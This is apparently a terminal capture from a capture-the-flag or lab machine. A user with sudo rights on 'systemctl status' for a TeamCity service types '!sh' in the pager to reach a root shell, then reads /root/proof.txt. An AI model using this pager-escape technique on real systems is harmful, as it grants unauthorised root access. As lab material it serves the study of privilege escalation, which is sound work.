 briand@onlyrands:/home/freelancers$ sudo /usr/bin/systemctl status teamcity-server.service
● teamcity-server.service - TeamCity Server
     Loaded: loaded (/lib/systemd/system/teamcity-server.service; enabled; vendor preset: enabled)
     Active: active (running) since Mon 2024-08-05 17:15:20 UTC; 1 weeks 3 days ago
   Main PID: 832 (sh)
      Tasks: 156 (limit: 2255)
     Memory: 1.0G
     CGroup: /system.slice/teamcity-server.service
             ├─ 832 sh teamcity-server.sh _start_internal
             ├─ 841 sh /srv/git/software/TeamCity/bin/teamcity-server-restarter.sh run
             ├─1207 /usr/lib/jvm/java-1.11.0-openjdk-amd64/bin/java -Djava.util.logging.config.file=/srv/git/software/>
             └─1781 /usr/lib/jvm/java-11-openjdk-amd64/bin/java -DTCSubProcessName=TeamCityMavenServer -classpath /srv>
Aug 05 17:15:20 onlyrands.com systemd[1]: Starting TeamCity Server...
Aug 05 17:15:20 onlyrands.com teamcity-server.sh[792]: Spawning TeamCity restarter in separate process
Aug 05 17:15:20 onlyrands.com teamcity-server.sh[792]: TeamCity restarter running with PID 832
Aug 05 17:15:20 onlyrands.com systemd[1]: Started TeamCity Server.
!sh
# whoami
root
# cd /root
# cat pro
cat: pro: No such file or directory
# cat proof.txt
a4a7c11e5d9f0e222138f66c854b8ac9
#